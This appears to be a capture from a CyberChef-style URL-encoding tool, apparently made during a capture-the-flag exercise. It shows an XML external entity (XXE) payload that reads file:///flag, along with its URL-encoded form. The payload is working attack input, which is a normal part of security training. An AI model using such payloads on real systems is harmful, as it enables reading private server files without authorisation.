 Recipe
URL Encode
Encode all special chars
Input
length: 98
lines: 3
<?xml version="1.0"?>
<!DOCTYPE A [<!ENTITY xxe SYSTEM "file:///flag">]>
<A><name>&xxe;</name></A>
Output
start: 0 time: 1ms
end: 182 length: 182
length: 182 lines: 1
%3C%3Fxml%20version%3D%221%2E0%22%3F%3E%0A%3C%21DOCTYPE%20A%20%5B%3C%21ENTITY%20xxe%20SYSTEM
%20%22file%3A%2F%2F%2Fflag%22%3E%5D%3E%0A%3CA%3E%3Cname%3E%26xxe%3B%3C%2Fname%3E%3C%2FA%3E